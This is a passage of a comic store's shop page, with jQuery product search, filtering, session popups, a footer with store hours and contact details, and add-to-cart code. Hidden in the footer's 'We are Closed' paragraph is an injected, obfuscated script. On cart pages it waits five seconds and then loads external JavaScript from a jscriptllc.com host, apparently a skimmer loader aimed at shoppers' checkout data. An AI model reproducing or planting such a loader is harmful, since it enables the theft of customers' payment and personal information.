                    if (data.res[0].Rcount == data.rownum) {
                        $('#dvLoadMore').hide();
                    }
                    else {

                        $('#dvLoadMore').show();
                    }

                    $('#lastRowCount').val(data.rownum);

                    //if (data.res.length == 20) {
                    //    $('#spnFrom').text("1");
                    //    $('#spnTo').text("20");

                    //}
                    //else {
                        $('#spnFrom').text("1");
                        $('#spnTo').text(data.res.length);

                   //}

                    ClickAnchor();
                    if (flag) {
                        flag = false;
                        if ("" != "" && "" != null) {
                            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                        }
                    }


                    $('#UpdateProgress').hide();
                }


                else {
                    $('#UpdateProgress').hide();
                    $('#spaTotalRecordcountSearch').text('0');
                    $('#spnFrom').hide();
                    $('#spnRecordCount').hide();
                    $('#spnTo').hide();
                    $('#dvNorecordFound').show();
                    $('#lastRowCount').val('');
                    //Added by lokesh singh on 21-03-2025
                    $('#dvLoadMore').hide();
                }



            },
            error: function (data) {
                $('#UpdateProgress').hide();

            }

        });
    }

}


//Added on 17 April 2018

	function SubAlphabetPaggingFilter(whereSearch, liId) {
		filterData(whereSearch);
		SubAlphabetPagging(whereSearch, liId,1);
	}

	function SubAlphabetPagging(whereSearch, liId, reloadSubscription) {

	if (reloadSubscription == null || reloadSubscription == "") {
		reloadSubscription = 0;
	}
    $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch != null && whereSearch != "") {
        $('#ulSubSeach li').removeClass('active');
        $('#alphaId_' + liId).addClass('active');
        SearchString = whereSearch;
    }
    isSubSearch = true;
    var rowTo = 0;
    if (flag) {
		rowTo = $('#lastRowCount').val();

	}

    $.ajax({
        type: "post",
        url: '/current_comics_monterey/Product/ShowNext',
    	data: "rowto=" + rowTo + "&whereQuery=" + SearchString
			+ "&type=" + type + "&searchType="
			+ searchType + "&urlCurrent="
			+ window.location.pathname.toLowerCase()
			+ "&isSubSearch=" + isSubSearch
			+ "&categoryHubId=" + categoryHubIdBySearch
			+ "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
        success: function (data) {

			$('#ulAllProduct >li').remove();
			if (reloadSubscription ==1) {
				fillSubscription(data.SubscriptionList, whereSearch);
				$('#hidSubsTotalPage').val(data.TotalPages);
				$('#hidSubsCurrentPage').val(1);
				if (data.TotalPages > 1) {
					$('.clloadmore').removeClass("itemhide").addClass("itemshow");
				}
				else {
					$('.clloadmore').removeClass("itemshow").addClass("itemhide");
				}
			}
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = parseInt(rowTo);


                $('#spnFrom').show();
                $('#spnRecordCount').show();
                $('#spnTo').show();
                $('#dvNorecordFound').hide();

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }

                $('#lastRowCount').val(data.rownum);

                //if (data.res.length == 20) {
                //    $('#spnFrom').text("1");
                //    $('#spnTo').text("20");

                //}
                //else {
                    $('#spnFrom').text("1");
                    $('#spnTo').text(data.res.length);

               // }

                ClickAnchor();
                if (flag) {
                    flag = false;
                    if ("" != "" && "" != null) {
                        $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                    }
                }

                $('#UpdateProgress').hide();
            }

            else {
                if (data.html != "" && data.html != null) {
                    $('#ulAllProduct').append(data.html);
                }
                $('#UpdateProgress').hide();
                $('#spaTotalRecordcountSearch').text('0');
                $('#spnFrom').hide();
                $('#spnRecordCount').hide();
                $('#spnTo').hide();
                $('#dvNorecordFound').show();
                $('#lastRowCount').val('');
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();

            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });
}

	//function SearchBySubscription() {
 //   subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",0);
	//}

	//function SearchByCategory() {

 //   categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",1);
 //   }

    function SearchBySubscription(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkSubscription('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedSubChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function SearchByCategory(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkCategory('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        
        SubAlphabetPagging("", "", 1);
    }


	function ShowDivSubscriptionAndCategory()
{
    $("#cateandsublist").toggle();

    if ($('#cateandsublist').is(':visible')) {
        $("#txtsubcat").text("-");
        $("#txtsubcat").attr('title', 'Collapse');
		$("#topheader_subcat").hide();

    }
    else {
        $("#txtsubcat").text("+");
        $("#txtsubcat").attr('title', 'Expand');
        $("#topheader_subcat").show();
        $("html, body").animate({ scrollTop: parseInt('250') }, 1000);

    }
	}

	function ShowDivSubscriptionAndCategoryNew(isExpand) {

		if (isExpand == "1") {
			$('.searchItem').removeClass("itemhide").addClass("itemshow");
			$('.clloadmore').removeClass("itemhide").addClass("itemshow");
			$("#txtCollapse").show();
			$("#txtExpand").hide();

            //Added by lokesh singh on 21-03-2025
            if (parseInt($('#hidSubsTotalPage').val()) <= parseInt($('#hidSubsCurrentPage').val())) {
                $('.clloadmore').removeClass("itemshow").addClass("itemhide");
            }

		}
		else {

			$('.searchItem').addClass("itemhide").removeClass("itemshow");
			$('.itemalwaysshow').addClass("itemshow").removeClass("itemhide");
			$('.clloadmore').removeClass("itemshow").addClass("itemhide");
			$("#txtCollapse").hide();
			$("#txtExpand").show();
		}

	}

	if ($('.productimage').height < 200) {
		$('.productimage').height(300);
	}



    function filterData(char) {
        console.log('filterData: ' + char);
		char = char.toLowerCase();
		let st = "";
		let categoryName = "";
		let subscriptionName = "";
		let stlen = char.split(',').length;
        let chararray = char.split(',');
       
        //Commented code by lokesh singh on 20-03-2025

		//let filteredCatArray = categoryList.filter((category) => {
		//	categoryName = category.name.toLowerCase();
		//	if (stlen == 1 && categoryName.startsWith(char)) {
		//		return category;
		//	}
		//	else if (stlen == 2 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]))) {
		//		return category;
		//	}
		//	else if (stlen == 4 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]) || categoryName.startsWith(chararray[2]) || categoryName.startsWith(chararray[3]))) {

		//		return category;
		//	}

		//});

		//bindCategoryList(filteredCatArray);



		st = "";
		const filteredSubArray = subscriptionList.filter((subs) => {
			//return subs.name.startsWith(char.split(','));
			subscriptionName = subs.name.toLowerCase();
			if (stlen == 1 && subscriptionName.startsWith(char) ) {
				return subs;
			}
			else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
				return subs;
			}
			else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
				return subs;
			}
		});

		bindSubsciptionList(filteredSubArray);


	}

	function fillSubscription(SubArray, char) {
		filteredSubArray = JSON.parse(SubArray);


		if (filteredSubArray.length > 0) {

			if (char.length > 0) {
				char = char.toLowerCase();
				var stlen = char.split(',').length;
				var chararray = char.split(',');

				filteredSubArray2 = filteredSubArray.filter((subs) => {
					//return subs.name.startsWith(char.split(','));
					subscriptionName = subs.name.toLowerCase();
					if (stlen == 1 && subscriptionName.startsWith(char[0])) {
						return subs;
					}
					else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
						return subs;
					}
					else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
						return subs;
					}
				});


				bindSubsciptionList(filteredSubArray2,0);
			}
			else {

				bindSubsciptionList(filteredSubArray,0);
			}
		}


	}



	$("#txtCategorySearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListC = categoryList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindCategoryList(filteredListC);
	});

	$("#txtSubSearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListB = subscriptionList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindSubsciptionList(filteredListB);
	});



	function ResetfilterData() {


		$(".catFilter .searchItem").addClass("itemshow").removeClass("itemhide");


		bindSubsciptionList(subscriptionList);

	}

	function bindSubsciptionList(itemlistb, isappend) {
		if (isappend == null) {
			isappend = 0;
		}
		if (isappend == 0) {
			$(".subFilter .searchItem").remove();
		}

		if (isNewTheme == 0) {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div><div style=\"width: 5%; float:right \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div></div>";
				$(".subFilter").append(st);
			}
		}
		else {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 5%; float:left \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div></div>";
				$(".subFilter").append(st);
			}
		}
	}

	function bindCategoryList(itemlistc) {
		$(".catFilter .searchItem").addClass("itemhide").removeClass("itemshow");

		for (var i = 0; i < itemlistc.length; i++) {
			$('.catFilter :checkbox').each(function () {
                if ($(this).attr("Id") == itemlistc[i]['TypeId']) {
					$(this).parents(".searchItem").removeClass("itemhide").addClass("itemshow");
				}
			});

		}
	}

	function loadmoresubscription() {
		var currentpage = $('#hidSubsCurrentPage').val();
		var totalpage = $('#hidSubsTotalPage').val();

		currentpage = parseInt(currentpage) + 1;

        if (currentpage <= totalpage) {
            $('#UpdateProgress').show();
			$.ajax({
				type: "post",
				url: '/current_comics_monterey/Product/GetMoreSubscription',
                //data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type,
                //Added by Lokesh singh on 20-03-2025
                data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type + "&brandHubId=" + brandHubId,
				success: function (data) {

					bindSubsciptionList(data.SubscriptionList,1);
					$('#hidSubsTotalPage').val(data.TotalPages);
					$('#hidSubsCurrentPage').val(currentpage);
					if (data.TotalPages > currentpage) {
						$('.clloadmore').removeClass("itemhide").addClass("itemshow");
					}
					else {
						$('.clloadmore').removeClass("itemshow").addClass("itemhide");
					}
					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}


			});
		}
	}

    function RemoveChkCategory(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');

        SubAlphabetPagging("", "", 1);
    }
    function RemoveChkSubscription(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function loadSearchSection() {
		$('#UpdateProgress').show();

			$.ajax({
				type: "post",
				url: '/current_comics_monterey/Product/GetSearchSection',
                /*data:  "id=" + type,*///Added by Lokesh singh on 20-03-2025
                data: "id=" + type + "&brandHubId=" + brandHubId,
                success: function (data) {

                    $('#ulAdvanceSearch').hide();
                    $('#ulSeach').show();
					categoryList = JSON.parse(data.CategoryList);
					subscriptionList = JSON.parse(data.SubscriptionList);
                    $("#dvSearchSection").html(data.html);

                    $("#txtCategorySearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListC = categoryList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindCategoryList(filteredListC);
                    });

                    $("#txtSubSearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListB = subscriptionList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindSubsciptionList(filteredListB);
                    });
                    $('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}
			});

	}
</script>

<style>
    .rytlink h2 {
        margin: 0px !important;
    }

    .countdivitems span, .h2title span, .Requestequalcontiner_Price span, .Requestequalcontiner_Btn a {
        font-family: 'Poppins';
    }

    .Requestequalcontiner_Btn a {
        font-size: 13.3pt;
    }


    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }

    .tag {
        font-size: 14px;
        padding: .3em .4em .4em;
        margin: 0 .1em;
    }

        .tag a {
            color: #bbb;
            cursor: pointer;
            opacity: 0.6;
        }

            .tag a:hover {
                opacity: 1.0
            }

        .tag .remove {
            vertical-align: bottom;
            top: 0;
        }

        .tag a {
            margin: 0 0 0 .3em;
        }

            .tag a .glyphicon-white {
                color: #fff;
                margin-bottom: 2px;
            }
</style>
					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Sunday: 12PM–5PM</li>
	<li>Monday: 11AM–7PM</li>
	<li>Tuesday - 12:00PM-6PM</li>
	<li>Wednesday: 10AM–7PM</li>
	<li>Thursday: 11AM–7PM</li>
	<li>Friday: 11AM–7PM</li>
	<li>Saturday: 11AM–7PM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p>We are CLOSED on Thanksgiving Day and Christmas Day.<script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:my@currentcomics.net" aria-label="Official Email">
                                            my@currentcomics.net
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+831-333-1085" aria-label="Phone">  +831-333-1085 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/CurrentComics/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://twitter.com/currentcomics?lang=en" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>



                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/currentcomics831/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    400 Lighthouse Avenue

                                    <br>Monterey ,93940<br>California

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Current+Comics/@36.6117781,-121.8996804,15z/data=!4m2!3m1!1s0x0:0xa14bc767b3ae87ab?ved=2ahUKEwiV0JCvorXeAhWIN48KHcB1D0oQ_BIwD3oECAQQCA" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/bbc0e6a6-e5ad-4178-b790-e2e32bfb7c8d/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/bbc0e6a6-e5ad-4178-b790-e2e32bfb7c8d/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/bbc0e6a6-e5ad-4178-b790-e2e32bfb7c8d/LocationGoogalMap.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/bbc0e6a6-e5ad-4178-b790-e2e32bfb7c8d/LocationGoogalMap.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/bbc0e6a6-e5ad-4178-b790-e2e32bfb7c8d/LocationGoogalMap.png" alt="Current Comics Monterey Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Current Comics Monterey Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Current Comics Monterey Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Current Comics Monterey Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("bbc0e6a6-e5ad-4178-b790-e2e32bfb7c8d")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = 'Product';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/current_comics_monterey/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/current_comics_monterey/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/current_comics_monterey/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
